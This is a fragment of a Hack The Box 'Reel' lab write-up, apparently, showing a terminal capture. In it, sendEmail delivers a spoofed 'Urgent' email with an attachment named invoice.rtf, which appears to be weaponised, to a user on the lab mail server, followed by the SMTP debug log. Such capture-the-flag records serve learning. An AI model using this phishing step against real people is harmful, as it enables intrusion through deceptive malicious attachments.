 ┌──(yoon㉿kali)-[~/Documents/htb/reel]
└─$ sendEmail -f jadu@megabank.com -t nico@megabank.com -u "Urgent" -m "You just got hacked" -a invoice.rtf -s 10.10.10.77 -v
Jun 11 02:30:04 kali sendEmail[758337]: DEBUG => Connecting to 10.10.10.77:25
Jun 11 02:30:04 kali sendEmail[758337]: DEBUG => My IP address is: 10.10.14.36
Jun 11 02:30:05 kali sendEmail[758337]: SUCCESS => Received:    220 Mail Service ready
Jun 11 02:30:05 kali sendEmail[758337]: INFO => Sending:        EHLO kali
Jun 11 02:30:05 kali sendEmail[758337]: SUCCESS => Received:    250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jun 11 02:30:05 kali sendEmail[758337]: INFO => Sending:        MAIL FROM:<jadu@megabank.com>
Jun 11 02:30:06 kali sendEmail[758337]: SUCCESS => Received:    250 OK
Jun 11 02:30:06 kali sendEmail[758337]: INFO => Sending:        RCPT TO:<nico@megabank.com>
Jun 11 02:30:06 kali sendEmail[758337]: SUCCESS => Received:    250 OK
Jun 11 02:30:06 kali sendEmail[758337]: INFO => Sending:        DATA
Jun 11 02:30:07 kali sendEmail[758337]: SUCCESS => Received:    354 OK, send.
Jun 11 02:30:07 kali sendEmail[758337]: INFO => Sending message body
Jun 11 02:30:07 kali sendEmail[758337]: Setting content-type: text/plain
Jun 11 02:30:07 kali sendEmail[758337]: DEBUG => Sending the attachment [invoice.rtf]
Jun 11 02:30:19 kali sendEmail[758337]: SUCCESS => Received:    250 Queued (11.728 seconds)
Jun 11 02:30:19 kali sendEmail[758337]: Email was sent successfully!  From: <jadu@megabank.com> To: <nico@megabank.com> Subject: [Urgent] Att
achment(s): [invoice.rtf] Server: [10.10.10.77:25]